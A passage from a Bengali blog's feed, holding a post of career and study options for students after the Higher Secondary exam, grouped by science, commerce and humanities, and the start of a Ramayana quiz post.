width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eউচ্চ মাধ্যমিক পাশ করার পর ? |\u0026nbsp; After HS Examination ( Higher Secondary ) Opportunity\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক শিক্ষা জীবন শেষ করার পর প্রতিটি শিক্ষার্থীর সামনে একটি নতুন অধ্যায়ের সূচনা হয়। এই সময়ে সঠিক সিদ্ধান্ত গ্রহণ জীবন গঠনের গুরুত্বপূর্ণ ভিত্তি স্থাপন করে। তাই উচ্চ মাধ্যমিক পাশ করার পর কী করা উচিত, সে বিষয়ে চিন্তা-ভাবনা ও পরিকল্পনা করা জরুরি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. \u003Cb\u003Eনিজের আগ্রহ ও দক্ষতা মূল্যায়ন:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eপ্রথমেই জানা দরকার, কোন বিষয় বা ক্ষেত্রের প্রতি নিজের আগ্রহ সবচেয়ে বেশি। কেউ বিজ্ঞান, কেউ মানবিক, কেউবা বাণিজ্য নিয়ে পড়াশোনা করেছেন। নিজের পছন্দের বিষয়ে উচ্চশিক্ষা নিতে চাইলে সেই বিষয়ের উপর ভিত্তি করে বিষয় নির্বাচন করা উচিত। পাশাপাশি নিজের শক্তি ও দুর্বলতাগুলোও বুঝে নেওয়া দরকার।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. \u003Cb\u003Eউচ্চশিক্ষা ও ক্যারিয়ার পাথ নির্বাচন:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eএখন বিভিন্ন ধরনের উচ্চশিক্ষার\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eসুযোগ রয়েছে\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক পাশ করার পর কি করা উচিত — বিজ্ঞান, বাণিজ্য ও মানবিক শিক্ষার্থীদের জন্য দিকনির্দেশনা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক শিক্ষাজীবন শেষ করার পর প্রতিটি শিক্ষার্থীর জীবনে শুরু হয় নতুন পথচলা। এই সময়টি জীবনের অন্যতম গুরুত্বপূর্ণ পর্যায়, কারণ এই সময়ের সিদ্ধান্ত ভবিষ্যতের ক্যারিয়ার ও জীবনধারার উপর সুদূরপ্রসারী প্রভাব ফেলে। তাই, উচ্চ মাধ্যমিক পাশ করার পর কী করা উচিত — বিজ্ঞান, বাণিজ্য এবং মানবিক শিক্ষার্থীদের আলাদা আলাদা করে আলোচনা করা হলো।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eবিজ্ঞান বিভাগের শিক্ষার্থীদের জন্য\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. স্নাতক ডিগ্রি:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BSc (পদার্থবিজ্ঞান, রসায়ন, গণিত, জীববিজ্ঞান, পরিসংখ্যান, পরিবেশ বিজ্ঞান ইত্যাদি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BTech\/BE (কম্পিউটার সায়েন্স, ইলেকট্রিক্যাল, সিভিল, মেকানিক্যাল ইঞ্জিনিয়ারিং ইত্যাদি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– MBBS, BDS (চিকিৎসা ও দন্ত চিকিৎসা)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BSc in Nursing, BPharm (ফার্মেসি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. পেশাগত কোর্স ও বিকল্প পাথ:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ডিপ্লোমা ইন ইঞ্জিনিয়ারিং\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– বায়োটেকনোলজি, মাইক্রোবায়োলজি, জেনেটিক্স\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– গবেষণা ও একাডেমিক ক্যারিয়ার (পরবর্তী সময়ে MSc ও PhD)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. চাকরি ও স্কিল:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– সফটওয়্যার ডেভেলপমেন্ট, ডেটা সায়েন্স, AI\/ML, প্রোগ্রামিং\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– সরকারি চাকরির প্রস্তুতি (WBCS, PSC, ব্যাংক, রেল)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eবাণিজ্য বিভাগের শিক্ষার্থীদের জন্য\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. স্নাতক ডিগ্রি:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BCom (অনার্স\/সাধারণ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BBA (ব্যবসা প্রশাসন)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Bachelor in Hotel Management, Travel \u0026amp; Tourism\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. পেশাগত কোর্স ও বিকল্প পাথ:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– CA (চার্টার্ড অ্যাকাউন্টেন্সি), CMA, CS (কম্পানি সেক্রেটারি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Digital Marketing, Entrepreneurship (উদ্যোক্তা)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. চাকরি ও স্কিল:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ব্যাংকিং, ফিনান্স, ইনসুরেন্স সেক্টর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– E-commerce, Freelancing, ব্যবসা শুরু\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eমানবিক বিভাগের শিক্ষার্থীদের জন্য\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১. স্নাতক ডিগ্রি:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– BA (বাংলা, ইংরেজি, ইতিহাস, দর্শন, রাষ্ট্রবিজ্ঞান, সমাজবিজ্ঞান ইত্যাদি)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Bachelor of Social Work (BSW), Bachelor of Education (B.Ed Integrated)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E২. পেশাগত কোর্স ও বিকল্প পাথ:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Mass Communication \u0026amp; Journalism\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Hotel Management, Tourism\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Fashion Designing, Fine Arts\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. চাকরি ও স্কিল:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– সরকারি চাকরির প্রস্তুতি (WBCS, UPSC, SSC, পুলিশ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– Content Writing, Blogging, Translation, Social Media Management\u003C\/span\u003E\u003C\/div\u003E\n  \n  \n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \n  \u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_e01CGfByn3-kNMOhdEpd29BW7PWiDMODUvP4geEKzpBrRWhLH-n0L2piIaTZAm8LjgTCWf-CRUPFqnQ0SxY0yWg6q9B0usgyUw4i51fvB6ZTTXyYKYQLRg9MZ0OsuvhcMYBs14tk7H3FaMLFynOo4YIP14BVUsSk-JvttqhFh823JXF-UznavteiRAT\/s677\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" border=\"0\" data-original-height=\"505\" data-original-width=\"677\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_e01CGfByn3-kNMOhdEpd29BW7PWiDMODUvP4geEKzpBrRWhLH-n0L2piIaTZAm8LjgTCWf-CRUPFqnQ0SxY0yWg6q9B0usgyUw4i51fvB6ZTTXyYKYQLRg9MZ0OsuvhcMYBs14tk7H3FaMLFynOo4YIP14BVUsSk-JvttqhFh823JXF-UznavteiRAT\/w320-h239\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity1.jpg\" title=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eসকল বিভাগের শিক্ষার্থীদের জন্য সাধারণ পরামর্শ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– নিজের আগ্রহ ও দক্ষতা বুঝে সিদ্ধান্ত নিন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– কম্পিউটার, ইংরেজি, সফট স্কিল উন্নয়ন করুন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ক্যারিয়ার কাউন্সেলিং এবং অভিজ্ঞদের পরামর্শ নিন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E– ধৈর্য ও আত্মবিশ্বাস বজায় রাখুন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eউচ্চ মাধ্যমিক পাশ করার পর জীবন গড়ার অসংখ্য সুযোগ রয়েছে। পরিকল্পনা, চেষ্টাশীলতা এবং আগ্রহের সাথে পথ চললে সাফল্য আসবেই। মনে রাখবেন, পথ অনেক — বেছে নিতে হবে যেটা আপনার স্বপ্ন ও সামর্থ্যের সাথে মানানসই।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1414085521119926948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/after-hs-examination-higher-secondary-opportunity.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1414085521119926948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1414085521119926948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/after-hs-examination-higher-secondary-opportunity.html","title":"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi03rePdiMFazTpXBmSg0eg4hMOSyf5SfdkT5iettYnjWkkeJFL7Srk43t9UmsJzgnFgWEj9yEPb-Zn8rHXKwJjrhnL8asilFb1PFOLjp0drSKF6Z-sdjB0F9aJWCcIxletVXVwgh1-WKEjTzVjRCa2_WlzET6QGlEb8VeOPr0Vrc8NzQrj8wAV7vnBCKuL\/s72-w640-h370-c\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3777951035811172951"},"published":{"$t":"2025-05-03T02:23:00.000-07:00"},"updated":{"$t":"2025-05-03T02:23:41.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gk question answer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Question And Answer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayana Question And Answer In Bengali"}],"title":{"type":"text","$t":"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরামায়ণ নিয়ে কিছু প্রশ্ন উত্তর\u0026nbsp; | Ramayana Question And Answer In Bengali\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSGgsYMdF-dEGRgEK0ecngKcVbpGTwvUdyGeAHSTBnzx1700G98plsFevdEJ9axm5n1ODCNllfxxOyK92cNV_NHNZfTXKRQcbZS7nN5YvU4oBbBLy5gScAs0jKwFGrMHetOZot-hDIjQbTafE8Fk3kWMlS9SqWK09k0Phg6RPLlIHoopSERLuQm4iQb5b6\/s1280\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSGgsYMdF-dEGRgEK0ecngKcVbpGTwvUdyGeAHSTBnzx1700G98plsFevdEJ9axm5n1ODCNllfxxOyK92cNV_NHNZfTXKRQcbZS7nN5YvU4oBbBLy5gScAs0jKwFGrMHetOZot-hDIjQbTafE8Fk3kWMlS9SqWK09k0Phg6RPLlIHoopSERLuQm4iQb5b6\/w640-h426\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" title=\"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eরামায়ণ নিয়ে কিছু প্রশ্ন উত্তর\u0026nbsp; | Ramayana Question And Answer In Bengali\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003Eরামায়ণ নিয়ে কিছু প্রশ্ন উত্তর\u0026nbsp; | Ramayana Question And Answer In Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১. ‘পউম চরিঅ’-এর সর্গ ও শ্লোক সংখ্যা লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ১১৮টি সর্গ ও ৯০০০ শ্লোক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২. অদ্ভূত রামায়ণ কার রচনা ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বাল্মীকি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩. রামায়ণ অবলম্বনে ভাসের নাটকগুলির নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E। উত্তর :- প্রতিমা ও অভিষেক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 